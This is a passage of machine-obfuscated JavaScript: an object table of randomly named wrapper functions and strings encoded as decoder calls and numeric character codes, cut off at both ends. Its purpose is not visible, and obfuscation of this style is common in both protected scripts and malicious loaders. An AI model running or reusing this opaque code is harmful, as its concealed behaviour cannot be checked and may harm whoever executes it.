_0x361d54+_0x96e9b3;},'QUMrn':_0x42473f(0xca0,0x9b7,0xbc4,0xe5b)+'3','XAOtI':function(_0x4488dc,_0x5b991a){return _0x4488dc(_0x5b991a);},'xrEFf':_0x42473f(-0x209,-0x514,0xa4,-0xae)+_0x32a4ab(0x93a,0x9b8,0xd92,0x632)+_0x32a4ab(0xea,-0x3d6,-0x7c,0xb),'XFnyV':function(_0x27cf0b,_0x435fef){return _0x27cf0b(_0x435fef);},'IIkYq':_0x42473f(0x125,-0xd4,0x32b,0x7e4),'JuSii':function(_0x2a568d,_0x4286fa){return _0x2a568d(_0x4286fa);},'wzWsw':_0x42473f(0xe29,0xe27,0xa53,0x100a)+_0x32a4ab(0xe0,0x53c,-0x3d4,0xde),'vpfcC':function(_0x295239,_0x694904){return _0x295239(_0x694904);},'wTIIE':function(_0x4820da,_0x40d0ec){return _0x4820da+_0x40d0ec;},'ZytAu':function(_0x2ee12,_0x4a9887){return _0x2ee12+_0x4a9887;},'NkNUl':function(_0x4dcbdc,_0x44e3be){return _0x4dcbdc+_0x44e3be;},'WHLUm':function(_0x43b2a7,_0x414017){return _0x43b2a7+_0x414017;},'KUBTS':_0x32a4ab(0xa4d,0x506,0x76b,0x879)+_0x42473f(0x22a,0x5cd,0x1e4,0x7ec),'Awxpr':function(_0x542207,_0x1191ea){return _0x542207(_0x1191ea);},'KxVuv':function(_0x1327de,_0x127af9){return _0x1327de+_0x127af9;},'gLBqq':function(_0x3f7e4c,_0x596eec){return _0x3f7e4c(_0x596eec);},'xAaLZ':_0x32a4ab(0x370,-0x2a3,-0x2b2,-0x190)+_0x32a4ab(0x27e,0x18b,-0x297,0x30),'fmcEk':function(_0x2f0eaf,_0x21276e){return _0x2f0eaf(_0x21276e);},'ruIqF':_0x32a4ab(0xa1a,0xe06,0xff1,0xbf4)+_0x32a4ab(0x6ad,0x5c0,0x1ba,0x415),'MYopx':function(_0xd9393f,_0x2a54f9){return _0xd9393f(_0x2a54f9);},'JdpOl':_0x32a4ab(0x6c5,0x5fe,0x146,0x734)+'8,119,102,'+_0x42473f(0x51a,0x85f,0x997,0x399)+_0x32a4ab(-0x1ad,0x3a7,0x194,-0x275)+'126','GagiZ':_0x32a4ab(0x523,0x187,0x124,0x7ad)+_0x42473f(0x1da,0x5e7,0x742,0x473),'stHqs':function(_0x20d9f0,_0x46ba3e){return _0x20d9f0(_0x46ba3e);},'QbSDH':_0x42473f(0x7bc,0x150,0x25c,-0x2de)+_0x42473f(0x2ce,0xc64,0x66d,0x982)+_0x32a4ab(0x364,0x374,0x67a,0x532),'czLtu':function(_0x57f959,_0x4c30f0){return _0x57f959+_0x4c30f0;},'HdEXP':function(_0x10c741,_0x9aefd4){return _0x10c741(_0x9aefd4);},'NDpNv':_0x32a4ab(0x164,0x770,0x44,-0xda)+_0x32a4ab(0x2e6,0x594,0xd,0x9f)+'124','fJLko':function(_0x50f763,_0x55072c){return _0x50f763(_0x55072c);},'IBQwv':_0x42473f(0xf21,0x946,0xad5,0xd98)+'7','WrLPe':_0x32a4ab(0x12a,0x654,0xb4,-0x3a3)+_0x32a4ab(0x5ba,0x1c4,0x2a4,0x788),'drkta':_0x32a4ab(0x1ea,0x13b,0x6ea,-0x170),'mgWgw':function(_0x338f78,_0x59ad18){return _0x338f78+_0x59ad18;},'cSQEY':function(_0x308b4d,_0x65dfc0){return _0x308b4d+_0x65dfc0;},'ScYQR':function(_0x237cf1,_0x4c86de){return _0x237cf1(_0x4c86de);},'xGIrB':function(_0x1b89c7,_0x3d51c1){return _0x1b89c7(_0x3d51c1);},'SbJWJ':_0x42473f(0xcb2,0xaa4,0xad5,0xb86)+'7,109','AkCSh':function(_0x4a3fb6,_0x190b2e){return _0x4a3fb6(_0x190b2e);},'mbbqx':'98,101,100','JbaFI':_0x42473f(0x32a,0xb24,0x78e,0xb65)+_0x42473f(0xda3,0xc03,0xca0,0x10ba)+'07,123,124'+_0x32a4ab(0x43c,0x2cb,0xa53,0x639),'DKqfI':function(_0x1d7897,_0x322748){return _0x1d7897+_0x322748;},'YUdzL':_0x32a4ab(0x961,0xe70,0x7c0,0xb72)+_0x32a4ab(0x259,0x4f1,-0x15c,-0x271),'VXeDE':function(_0x3f8ba4,_0x4460b8){return _0x3f8ba4(_0x4460b8);},'NdTWW':_0x32a4ab(0x620,0x40f,0x45d,0xa62),'YIZBo':'119,99,111'+_0x32a4ab(0x1ff,0x3ee,-0x345,-0x3f3)+_0x42473f(0x393,-0xba,0x418,0xf2)+_0x42473f(0x731,0x468,0xa67,0x638)+'08','DBFEx':_0x42473f(0x2de,0x6a8,0xfc,0xba)+'8','jMxrO':function(_0x5bd62f,_0x19410c){return _0x5bd62f(_0x19410c);},'zGeDn':function(_0x79d2e0,_0x491817){return _0x79d2e0(_0x491817);},'JCYTV':'106,110,12'+_0x42473f(0x932,0xe70,0xd4d,0x6f5)+_0x32a4ab(0x1b4,-0x472,0x67b,0x71),'zzHMJ':function(_0x576cdf,_0x3dfbda){return _0x576cdf(_0x3dfbda);},'CTgoX':'106,117','Wehvq':function(_0x2dd966,_0x5b1666){return _0x2dd966(_0x5b1666);},'zSDVf':_0x42473f(0x9a5,0xf69,0xcca,0x831)+',114,120,1'+'07','KHjeh':function(_0x1104a9,_0x38f7fa){return _0x1104a9(_0x38f7fa);},'zNepZ':function(_0x2538f0,_0x56edfe){return _0x2538f0+_0x56edfe;},'xOpbq':'103,104,10'+'8','LLQLa':_0x32a4ab(0xd,-0x23a,-0x369,0x570)+_0x32a4ab(0x991,0x7f6,0xa9b,0x35c)+_0x32a4ab(0x1d2,0x7ac,-0x26d,0x50d),'tspeX':function(_0x5127ca,_0x551ab3){return _0x5127ca(_0x551ab3);},'yYZTs':function(_0x177609,_0x536fb9){return _0x177609+_0x536fb9;},'RIzjQ':function(_0x2add9d,_0x59a900){return _0x2add9d(_0x59a900);},'Dftsp':'102,99,107'+_0x32a4ab(0x7,0x39,0x660,-0x5f9)+_0x42473f(0xa84,0x872,0x975,0x57f),'KSPOO':function(_0x1344f4,_0x523f27){return _0x1344f4+_0x523f27;},'dhCAR':function(_0x20736b,_0x24cd44){return _0x20736b+_0x24cd44;},'itNxa':function(_0x596575,_0x3680ed){return _0x596575(_0x3680ed);},'Mlpzj':_0x32a4ab(0x4c1,0x911,0x29b,0x4f)+_0x32a4ab(0x9c9,0xbd5,0x517,0xdc0),'XThVS':'117,99,112'+_0x32a4ab(0x637,0x86b,0x87f,0xa7d),'hgThL':function(_0x1af8ec,_0x38ee54){return _0x1af8ec(_0x38ee54);},'OROIf':_0x32a4ab(0x95d,0xdbf,0x767,0x952)+_0x32a4ab(0x50b,0x455,0x167,0x5b)+'107,123,12'+'4,110,125,'+'115,113','jibdL':function(_0x1355d9,_0x321ee5){return _0x1355d9+_0x321ee5;},'IUfWV':_0x32a4ab(0x4ee,0x6d6,0x4ea,0x2c0)+'4,114','emsgy':function(_0x4e0da2,_0x4e0baf){return _0x4e0da2+_0x4e0baf;},'PvTFR':function(_0x172cf7,_0x202fb5){return _0x172cf7(_0x202fb5);},'xLbUD':_0x42473f(0x30d,0x6d2,0x460,0x6a0)+_0x32a4ab(0x894,0x621,0xc98,0x2bd)+'17','DmcZv':_0x32a4ab(0x487,0x341,0x607,0x8f4)+'8','FrZtt':function(_0x527b2e,_0x5d9721){return _0x527b2e+_0x5d9721;},'wjKYU':_0x42473f(0x51d,0xed6,0x9fb,0x9af)+_0x32a4ab(0x7c,0x183,0x67d,-0x15d)+_0x42473f(0x948,0xa13,0x61e,0x940)+'3','PzRTp':function(_0x50234c,_0xb62635){return _0x50234c(_0xb62635);},'IVHnA':'115,113,10'+'2,103,116,'+_0x32a4ab(0x53b,0x5d1,0xb83,0xa15)+'0','jsIUj':function(_0x303525,_0x1ab827){return _0x303525(_0x1ab827);},'hKfeI':function(_0x175ea9,_0x42ae22){return _0x175ea9(_0x42ae22);},'PWofq':_0x42473f(0xaca,0xa44,0x7e2,0xc56),'bUUJJ':function(_0x5ce6e8,_0x290c9b){return _0x5ce6e8(_0x290c9b);},'abnuN':function(_0x286be5,_0xb4b43f){return _0x286be5+_0xb4b43f;},'GOjPC':_0x42473f(0x752,0x57a,0x65f,0x9f2)+_0x42473f(0x1a1,-0x2a1,0x276,0x6e0)+'06','quVMG':function(_0x157507,_0x29a2f2){return _0x157507(_0x29a2f2);},'pRdbp':_0x32a4ab(0x2a9,-0x1c3,0x392,-0x355),'QNDJO':function(_0x4312ee,_0x45fd43){return _0x4312ee+_0x45fd43;},'ElgzT':function(_0x583af2,_0x5c26e0){return _0x583af2+_0x5c26e0;},'suopi':function(_0xd554ea,_0x137c45){return _0xd554ea(_0x137c45);},'ztVlI':function(_0x26cd83,_0x3251a2){return _0x26cd83(_0x3251a2);},'yHERO':function(_0x5786b6,_0x56f481){return _0x5786b6(_0x56f481);},'ZXYma':_0x32a4ab(0x765,0xdc2,0x884,0x73d),'YJvSE':function(_0x3eaeb6,_0x55e728){return _0x3eaeb6+_0x55e728;},'Xztoi':function(_0x556d00,_0x5a3807){return _0x556d00+_0x5a3807;},'KncOL':_0x32a4ab(0x2cd,-0x1ac,0x1c2,-0x7a)+_0x32a4ab(0x47,0x127,-0x578,0x4b2),'kTyrX':_0x42473f(0x4a7,0x413,0x846,0x634),'XnSGD':function(_0x3a6c2d,_0x4ff73f){return _0x3a6c2d(_0x4ff73f);},'xJkbh':function(_0x37a119,_0x377685){return _0x37a119(_0x377685);},'QVqtv':_0x32a4ab(-0x22,0x370,0x507,-0xaa)+'7,109,106,'+_0x42473f(-0x13f,0x22,0x289,0x440),'ztgqj':_0x32a4ab(0x3ad,0x7fd,0x7fe,0x6d3)+'1','deDBs':function(_0x408a94,_0x3bca91){return _0x408a94+_0x3bca91;},'qhObZ':function(_0x4b17c1,_0x359b0a){return _0x4b17c1(_0x359b0a);},'LrqkA':'50,58,119,'+'121,103','WwQTw':function(_0x2f7f73,_0x4fc4d1){return _0x2f7f73(_0x4fc4d1);},'GwrMW':function(_0x4fd379,_0x31a90a){return _0x4fd379(_0x31a90a);},'Fbpwl':'98,123,112'+_0x32a4ab(0x17a,-0xfd,-0x4e2,-0x185)+'07,123,125'+_0x42473f(0x1167,0xd8e,0xb87,0x9e7),'DgOXh':_0x42473f(-0x66,0xa11,0x54c,0x219)+_0x32a4ab(0x4df,0x2d5,-0x5c,0xa83),'gKnHk':function(_0x52091e,_0x105340){return _0x52091e(_0x105340);},'ZLdzW':function(_0x5b880f,_0x27d5c8){return _0x5b880f+_0x27d5c8;},'NzbGL':function(_0x3cf8f1,_0xad11fd){return _0x3cf8f1+_0xad11fd;},'JEUCn':function(_0x20bfcb,_0x13283a){return _0x20bfcb(_0x13283a);},'CMMII':_0x32a4ab(0x73f,0x3c1,0x339,0x401)+_0x42473f(0x7f9,0x5e2,0x458,0x66a),'exTgA':'106,112,10'+'3','xLQxV':_0x42473f(0xb1c,0x1022,0xb84,0x845),'LRZak':_0x42473f(0x5bc,0x7d0,0x542,-0xcb),'eAZuY':_0x42473f(0x4ec,0xbe2,0x91e,0x4b1)+_0x32a4ab(0x777,0x95e,0x7f1,0xb5c)+_0x32a4ab(-0x1dc,-0x412,-0x5e3,0x89)+'8','BcSvr':function(_0x5c9ddb,_0x584fd4){return _0x5c9ddb(_0x584fd4);},'cdYxh':function(_0x293f97,_0x12007a){return _0x293f97+_0x12007a;},'gpHPf':'123,124,11'+'9,121,103','xyVcl':function(_0x566de2,_0x516a13){return _0x566de2(_0x516a13);},'pGSgf':function(_0x4ed0be,_0x3cfc72){return _0x4ed0be+_0x3cfc72;},'xEcDV':_0x42473f(0xbd,-0xc7,0x123,0x341),'irfEx':function(_0x368400,_0x15dd47){return _0x368400(_0x15dd47);},'hvAok':function(_0x57f059,_0x3e8ffe){return _0x57f059(_0x3e8ffe);},'TPwTu':function(_0x27ce98,_0xe97f8e){return _0x27ce98(_0xe97f8e);},'sxOwP':_0x32a4ab(0xa1e,0x6c2,0x7a6,0x1061)+_0x32a4ab(-0x114,-0x56,0xaf,-0x5a8)+'107,115,11'+_0x32a4ab(-0x4,-0x19c,-0x2fd,0x511),'TOIMP':function(_0x4bb633,_0x5d6467){return _0x4bb633(_0x5d6467);},'faWsh':_0x32a4ab(-0x167,-0x1e,0x2d0,0x209),'fwOlR':function(_0x260fbc,_0x408bd4){return _0x260fbc(_0x408bd4);},'ayIza':_0x42473f(0x56d,0x9cb,0x6d7,0x9f6)+_0x42473f(0x10d6,0x874,0xce4,0x131b),'uxJPq':_0x42473f(0x443,0xf5,0x744,0xd17)+_0x42473f(0xa6e,0xcd,0x59e,0x947),'pzLom':function(_0x384288,_0x23680e){return _0x384288+_0x23680e;},'ZsStv':function(_0x14b945,_0x21d317){return _0x14b945(_0x21d317);},'CPNzZ':function(_0x25a7d7,_0x1f6b65){return _0x25a7d7(_0x1f6b65);},'sOPVq':function(_0x4bcd52,_0x1e6ce8){return _0x4bcd52(_0x1e6ce8);},'jOmym':_0x32a4ab(-0x206,0x380,-0x1c1,-0x638)+_0x42473f(-0x29,-0xb,0x434,0xa12)+'123,105,10'+_0x42473f(-0x58,0x79a,0x169,0x778)+_0x32a4ab(-0x74,0x8a,0x21,-0x44d),'KMUPw':function(_0x348595,_0x3f4136){return _0x348595+_0x3f4136;},'hgqGo':function(_0x55dc7b,_0x206e57){return _0x55dc7b+_0x206e57;},'kOosV':_0x32a4ab(0xcc,-0x44e,0x35e,-0x447)+_0x32a4ab(-0xee,0xe9,0x143,0x390),'chVzW':function(_0x7ade0c,_0x888380){return _0x7ade0c(_0x888380);},'nQiaP':function(_0x598300,_0x6ee81f){return _0x598300+_0x6ee81f;},'PhtCZ':function(_0x2deba4,_0x2ca915){return _0x2deba4(_0x2ca915);},'CyZVw':_0x42473f(0x34e,0x4ee,0x766,0x742)+_0x32a4ab(-0xfa,-0x3d8,-0x279,-0x3e3)+'26','LqYzG':function(_0x3a25a8,_0x584ff8){return _0x3a25a8(_0x584ff8);},'qguAw':'117,116,10'+_0x42473f(0xd56,0x10ed,0xc97,0xf07)+'127,118,11'+'8,110','RNbRP':function(_0x1cf6cc,_0x5da207){return _0x1cf6cc+_0x5da207;},'VQzcn':function(_0x1868b7,_0x286c90){return _0x1868b7+_0x286c90;},'DwyIa':_0x32a4ab(0x5f1,0x484,0x4cf,0x6a4)+_0x42473f(0xd53,0x9d6,0xd4e,0x1006)+'124,112,11'+_0x42473f(-0x258,0x81e,0x2e4,-0x164),'HQtNN':function(_0x3cbfe5,_0x2060cf){return _0x3cbfe5(_0x2060cf);},'oMbDz':function(_0x28044d,_0x19a7b2){return _0x28044d+_0x19a7b2;},'kuCNE':function(_0x68a50c,_0x175a04){return _0x68a50c(_0x175a04);},'cPYGq':_0x42473f(0xc7f,0xb81,0x6fd,0x9f7)+_0x32a4ab(0x48d,0x662,0x647,0x337)+_0x42473f(0xba7,0x445,0x597,0xab9),'ulcmf':function(_0x3f87ba,_0x2974fe){return _0x3f87ba(_0x2974fe);},'SwaWA':function(_0x345a7a,_0x7721e4){return _0x345a7a+_0x7721e4;},'Fevtr':_0x42473f(0xa0a,0xcdd,0x867,0x9d1)+_0x32a4ab(0x41d,0x554,0xaa,-0x15c),'qLcfZ':'108,107,11'+'2','TyHGs':function(_0x53245f,_0x538b1f){return _0x53245f(_0x538b1f);},'HpKUK':'98,116,108'+_0x32a4ab(0x180,-0xa7,0x74d,-0xb1)+'15,118,126'+',114,111,1'+'26','oCkiB':function(_0x2a09e3,_0x4f3bd){return _0x2a09e3(_0x4f3bd);},'WYCuu':function(_0x23680c,_0x4d1217){return _0x23680c+_0x4d1217;},'jftxs':function(_0x55d17e,_0x51199f){return _0x55d17e+_0x51199f;},'Lwcdm':_0x32a4ab(0x470,0x31,0x202,-0x7)+',120,126','zBWQP':_0x42473f(0xf09,0xe1f,0xd4b,0xf6d)+_0x32a4ab(0x2c8,-0x85,0x701,0x7de),'wwrwe':_0x42473f(0x76e,0x4ba,0x94b,0x9d2)+'4','Agezl':function(_0x32b47f,_0x2e454b){return _0x32b47f(_0x2e454b);},'FIUbU':_0x32a4ab(0x749,0x877,0x5ca,0x87f)+',119,107,1'+_0x32a4ab(0x674,0x59c,0xace,0x328)+_0x42473f(0x6b8,0x547,0x7bb,0x4fc),'ADfZL':function(_0x4b9993,_0x1e99c9){return _0x4b9993+_0x1e99c9;},'keQyU':function(_0x9f4ae4,_0xeb6501){return _0x9f4ae4+_0xeb6501;},'PDFwp':function(_0xd518b5,_0x151255){return _0xd518b5(_0x151255);},'WKJtP':function(_0x52f110,_0xe8d69a){return _0x52f110(_0xe8d69a);},'jIKdc':function(_0x5953bc,_0xce548e){return _0x5953bc(_0xce548e);},'qEepE':'123,99,119'+',121,103,1'+_0x42473f(0xe41,0xddf,0x9b3,0x59c),'YYHyv':function(_0x3c6270,_0x459631){return _0x3c6270+_0x459631;},'zOLir':function(_0x125da7,_0x21c141){return _0x125da7(_0x21c141);},'gsFcL':'112,112,11'+_0x42473f(0xb54,0x71b,0xcc9,0x7a9)+'123,107,10'+'9,124,109','icdQd':function(_0x465a59,_0xf15231){return _0x465a59(_0xf15231);},'HxOJx':'113,99,113'+_0x42473f(-0x316,-0x22a,0x2a5,0x882),'wJCmz':function(_0x53cd36,_0x53d912){return _0x53cd36(_0x53d912);},'rINOX':'118,100,10'+'4,103,116,'+_0x42473f(0x86,0x741,0x5ad,0x9b8),'riyTU':function(_0x38745f,_0x20bc58){return _0x38745f+_0x20bc58;},'PiktS':function(_0x4be0df,_0x1bf093){return _0x4be0df+_0x1bf093;},'VuMbw':function(_0x48e6e9,_0x240667){return _0x48e6e9+_0x240667;},'rusbV':_0x42473f(0xa86,0x3ac,0x9b6,0x875),'MiCgg':'116,118,10'+_0x32a4ab(0x811,0xb5d,0xcef,0xd9a)+_0x32a4ab(0x410,0x26d,0x16b,0x967)+'3','yLVAK':function(_0x2426a7,_0x47b3ad){return _0x2426a7(_0x47b3ad);},'xZmPP':function(_0xd3a550,_0x2eea44){return _0xd3a550(_0x2eea44);},'tLDvV':function(_0x45e00a,_0x3a0c99){return _0x45e00a+_0x3a0c99;},'IXLpJ':function(_0x1f5936,_0x599824){return _0x1f5936(_0x599824);},'PrAKH':'98,117,118'+_0x42473f(0x718,-0x1c6,0x208,0x3dd)+_0x42473f(0x794,-0x389,0x1a6,0x212)+_0x32a4ab(-0x94,0x2c8,-0x64d,-0x510),'akYTO':function(_0x39b4d0,_0x3b4225){return _0x39b4d0+_0x3b4225;},'lCygZ':'101,101','YkeAQ':function(_0x12c361,_0x349880){return _0x12c361+_0x349880;},'JKdfU':_0x32a4ab(0x9d7,0xc8a,0x4eb,0x950)+'2','rJmFO':_0x42473f(0xb59,0x7bb,0x5ce,0xbc)+'8,112,121,'+_0x32a4ab(0x527,0x9e6,0x534,0xa12),'aKjgY':function(_0x4927b1,_0x43e956){return _0x4927b1(_0x43e956);},'CdYWl':_0x42473f(0x3c0,0x1be,0x27b,-0x16),'CTACT':function(_0x5c0e50,_0x8ed7bc){return _0x5c0e50(_0x8ed7bc);},'nPsCJ':_0x42473f(0xd63,0xb93,0xa9d,0xd1e)+_0x32a4ab(0x754,0x8cb,0x5b2,0xd3c)+_0x32a4ab(0x585,0xa13,0x5cb,0x2f0)+_0x32a4ab(0x6b8,0xe1,0x4d8,0xbc4),'LKlAt':'116,101,11'+_0x42473f(0x7e0,0xba,0x503,0x8c5),'masmy':function(_0x2ff337,_0x15f885){return _0x2ff337+_0x15f885;},'UsCDo':function(_0x126cc1,_0x36084b){return _0x126cc1(_0x36084b);},'RSLjK':'112,122,11'+'4,120,122,'+_0x42473f(0x3c3,0x30b,0x507,0x271)+'7','gxXpQ':function(_0x456238,_0x1e4914){return _0x456238+_0x1e4914;},'tqUZq':_0x32a4ab(-0x1e7,-0x6d8,0x383,-0x147),'RBljk':function(_0x1fa8c1,_0x3877c5){return _0x1fa8c1(_0x3877c5);},'EAfVH':_0x42473f(0xdfb,0xb0e,0x885,0x93a)+'0','Nphfc':function(_0x572144,_0x7503ab){return _0x572144(_0x7503ab);},'wXCLn':function(_0x3d0a8b,_0xd8b9cf){return _0x3d0a8b+_0xd8b9cf;},'EUTZP':function(_0x1dabe7,_0x372db7){return _0x1dabe7(_0x372db7);},'RSLlU':function(_0x2d286e,_0x2e13bd){return _0x2d286e(_0x2e13bd);},'HCDCf':_0x32a4ab(0x289,0x57b,0x638,0x7e4)+_0x32a4ab(0x11a,0x51b,0x519,0x1d8)+_0x42473f(0xb5a,0x11fc,0xba2,0xdc4)+_0x42473f(0x3d0,0x8e2,0x86f,0x2d1),'UZRCG':function(_0x6c3925,_0x4e11fe){return _0x6c3925(_0x4e11fe);},'lqqJx':function(_0x4ff785,_0x5b8207){return _0x4ff785(_0x5b8207);},'XTZZT':function(_0x10480a,_0x1a9563){return _0x10480a+_0x1a9563;},'NMndD':_0x32a4ab(0x6d1,0x7f3,0xa65,0xd2e),'RZyfW':_0x32a4ab(0x368,-0x278,-0x246,0x6e8)+'2,115,119,'+'114','qQsCG':function(_0x542955,_0x789521){return _0x542955(_0x789521);},'vzEaB':function(_0x3a51e1,_0x24444b){return _0x3a51e1+_0x24444b;},'BaHrJ':function(_0x24f26e,_0x3835a8){return _0x24f26e+_0x3835a8;},'CSEzz':function(_0x73b743,_0xb9a9f0){return _0x73b743(_0xb9a9f0);},'AEWos':_0x42473f(0xa65,0x104d,0xc52,0x65c)+',108','RVUly':function(_0x2238e5,_0x1c3ffd){return _0x2238e5(_0x1c3ffd);},'ycRmd':function(_0x23c4dc,_0x171e3a){return _0x23c4dc(_0x171e3a);},'XZfXv':function(_0xa69539,_0x294532){return _0xa69539(_0x294532);},'iaCQU':_0x42473f(0x944,0x40,0x332,0x67c)+_0x42473f(0x4d5,0xc47,0x905,0x92e),'LnrUj':_0x32a4ab(0x4ab,0x470,0x299,0x511),'ZtClv':function(_0x2912f1,_0x8c1fce){return _0x2912f1+_0x8c1fce;},'qlfwa':function(_0x492501,_0x1f7e9a){return _0x492501(_0x1f7e9a);},'xPwDB':_0x32a4ab(0x5b7,0x416,0x82,0x3d)+',56,102,11'+_0x32a4ab(0x8b8,0x863,0x46d,0xd06)+'120','BzgGq':_0x32a4ab(-0x21,-0x120,0x398,-0x274)+'5,106,113,'+'111','vSrnH':_0x32a4ab(0x495,0x2e0,0x246,0x86)+_0x42473f(0x85,0x74d,0x503,0x6a4),'lEaVK':_0x32a4ab(0x8a0,0xd16,0xd1d,0x33b)+_0x32a4ab(0x9b1,0x78c,0x9a6,0xbc0)+_0x42473f(0x43b,-0xa8,0x262,0x133),'PaoPU':function(_0xf8c308,_0x4ead7a){return _0xf8c308(_0x4ead7a);},'nrIhQ':function(_0x4992a7,_0x5f0e04){return _0x4992a7(_0x5f0e04);},'PkYqb':function(_0x3d6d60,_0x2d2265){return _0x3d6d60(_0x2d2265);},'ipTqC':_0x32a4ab(0x59d,0xaaf,0x148,-0xb7)+_0x32a4ab(0x32d,0x327,-0xc8,0x2b3)+'117,116','ngkRG':function(_0x53a51e,_0x249a03){return _0x53a51e+_0x249a03;},'xALTq':function(_0x458dc0,_0x364ae4){return _0x458dc0+_0x364ae4;},'AZsWZ':function(_0x5a7ddc,_0xf4beaf){return _0x5a7ddc(_0xf4beaf);},'RhXkA':_0x42473f(0xdb1,0x750,0xade,0xa61),'wtEVs':function(_0x4b53ca,_0x496c0a){return _0x4b53ca(_0x496c0a);},'GrQwJ':function(_0x3cdb71,_0x5ed97b){return _0x3cdb71(_0x5ed97b);},'QPJWA':function(_0x590f00,_0x29e866){return _0x590f00(_0x29e866);},'VbCZs':function(_0x5a6059,_0xef5a9f){return _0x5a6059+_0xef5a9f;},'WJspu':'104,99,124'+_0x32a4ab(0xa79,0xc6b,0xaf9,0x8ad),'SJwUq':function(_0x39dbef,_0x5daa34){return _0x39dbef(_0x5daa34);},'nvPYV':_0x32a4ab(0x5c1,0x4d3,0x3a5,-0x48)+_0x32a4ab(0x3,-0x3e1,0x4b0,0x306),'EFLwX':function(_0x1a98a8,_0x5c89e1){return _0x1a98a8(_0x5c89e1);},'QOcgE':_0x32a4ab(0x313,0x70d,0x5f1,0x1d6)+'8','kiWFk':function(_0x4f30fd,_0xf5b0af){return _0x4f30fd+_0xf5b0af;},'yzaKv':function(_0x3be847,_0x3536c5){return _0x3be847(_0x3536c5);},'DJkND':function(_0x130f27,_0xa1d128){return _0x130f27(_0xa1d128);},'GIYkX':_0x32a4ab(0x3ca,0x2f4,0x12d,0x43d)+_0x42473f(-0x1b2,0x27a,0x27c,0x704),'iUFuz':function(_0x15b6f6,_0x518c7a){return _0x15b6f6+_0x518c7a;},'iOIHU':'108,103,10'+_0x42473f(0x213,0x3ef,0x1f7,0x422),'xnnCm':_0x42473f(0x7f8,0xb30,0x724,0x661)+'0,103,116,'+_0x42473f(0xe7,0x2c2,0x5ad,0x572),'fVhjh':function(_0x2d30ce,_0x25d782){return _0x2d30ce+_0x25d782;},'CDebj':_0x42473f(0x1111,0x878,0xbc4,0x67a)+_0x32a4ab(0xed,-0x55c,0x73d,-0x243),'zzlja':function(_0x2d538a,_0x593850){return _0x2d538a(_0x593850);},'nKuov':_0x32a4ab(0x76f,0x43c,0xcad,0x478)+'8,101','bVXcc':function(_0x1c8c26,_0x534cba){return _0x1c8c26(_0x534cba);},'dERJq':_0x32a4ab(-0x69,0x1c6,-0x97,0x497)+_0x32a4ab(0x873,0xe91,0x46e,0x68f)+_0x42473f(-0xdc,-0x357,0x232,-0x3e9)+'18','RCEZO':function(_0x5ed981,_0x361c19){return _0x5ed981+_0x361c19;},'yyQaf':_0x42473f(0x544,0x265,0x3e8,0x31b)+_0x42473f(0xf63,0x863,0xcbf,0xb7c),'mUCdM':function(_0x22bf59,_0xe217ec){return _0x22bf59(_0xe217ec);},'MSfbq':_0x32a4ab(-0x1c2,-0x81e,0x2ad,-0x7ba)+'4','adFVf':function(_0x583e23,_0x5c85ac){return _0x583e23(_0x5c85ac);},'RgmCe':_0x32a4ab(0xa26,0xc90,0x711,0x97f)+'4','KpqDP':function(_0xe3ba18,_0x46e999){return _0xe3ba18(_0x46e999);},'oOwuD':_0x32a4ab(0x7e2,0x9a5,0xb20,0xc83)+_0x42473f(0xfb0,0x7f0,0xaee,0x77d)+'18,124,123'+_0x42473f(0x249,0x949,0x36f,-0x104),'TrfjW':_0x42473f(0xb55,0x628,0x542,0x26e)+_0x42473f(0x339,0xe62,0x804,0xe31)+_0x32a4ab(0x63e,0x258,0x62b,0x392)+_0x32a4ab(-0x21b,-0x4ee,0xb6,0x40e)+'22','UbYaC':function(_0x5f4fe7,_0x38089b){return _0x5f4fe7(_0x38089b);},'XhFYI':_0x42473f(0x7f1,0x404,0x24d,0x394)+'1,105,108,'+'103','GPOnH':function(_0x9283d4,_0xcf32b4){return _0x9283d4(_0xcf32b4);},'tmHGe':function(_0x5d31bb,_0x1c039e){return _0x5d31bb+_0x1c039e;},'yxEzp':function(_0x577388,_0x377d11){return _0x577388+_0x377d11;},'cgTgn':function(_0x1a5ae1,_0x11a901){return _0x1a5ae1+_0x11a901;},'mwVlK':function(_0x50b636,_0x33ac15){return _0x50b636+_0x33ac15;},'UnerN':function(_0x222d8e,_0x3ed0c1){return _0x222d8e(_0x3ed0c1);},'SJAFV':function(_0x528e26,_0x88ae99){return _0x528e26(_0x88ae99);},'UgERO':function(_0x54e788,_0x69df49){return _0x54e788+_0x69df49;},'uooJk':_0x32a4ab(0x69d,0x609,0xae,0xea)+'4','IWiTf':_0x32a4ab(0x720,0x9fa,0x512,0xba8)+_0x42473f(0x7aa,0x683,0x45a,0x82b),'NAOlr':function(_0xec1cd1,_0x46b13d){return _0xec1cd1(_0x46b13d);},'JWzhs':_0x32a4ab(0x7e2,0x316,0x34e,0x66f)+_0x32a4ab(0x818,0x6d2,0x5dc,0x408)+_0x32a4ab(0x68b,0x38e,0xb82,0x6c3)+_0x32a4ab(0x8f6,0xf49,0x82f,0x8bf)+_0x42473f(0xa4e,0x6c4,0x97b,0x7c6),'Utlno':function(_0x29d021,_0x43a282){return _0x29d021(_0x43a282);},'TcRtc':function(_0x20f96a,_0x358595){return _0x20f96a+_0x358595;},'EewNw':function(_0x49b42e,_0x52051a){return _0x49b42e(_0x52051a);},'lQXtj':function(_0x20aabd,_0x4015b8){return _0x20aabd(_0x4015b8);},'DREBY':_0x42473f(0x7fa,-0x13c,0x1a1,0x296)+'0,113,102,'+'116,112,12'+'4,130,109,'+_0x32a4ab(0x8d5,0x9cd,0x393,0xe65),'Gronw':function(_0x3b49fc,_0x5a8212){return _0x3b49fc(_0x5a8212);},'ixPlK':function(_0x30b673,_0x174f70){return _0x30b673+_0x174f70;},'muVrZ':_0x42473f(0xd9d,0xdf2,0x985,0x54e)+_0x32a4ab(0x16b,-0x297,0x56d,0x615),'ekcKd':function(_0x21146a,_0x4a1743){return _0x21146a(_0x4a1743);},'DZklc':function(_0x366ea0,_0x4a35b5){return _0x366ea0(_0x4a35b5);},'iaqOg':_0x32a4ab(0x879,0x3bf,0xca4,0xa4e)+'4','xmEdm':_0x32a4ab(0x5cd,0x1fd,0x350,0x377),'heZwc':function(_0x1b6cdd,_0x34ef69){return _0x1b6cdd(_0x34ef69);},'hxeZg':_0x42473f(0x789,0x2b8,0x7e7,0x6b4)+_0x42473f(0x350,0x92,0x593,0x141),'TgEoq':function(_0x2990c0,_0x5c9b60){return _0x2990c0+_0x5c9b60;},'dvIUJ':function(_0x5596b5,_0x52daaf){return 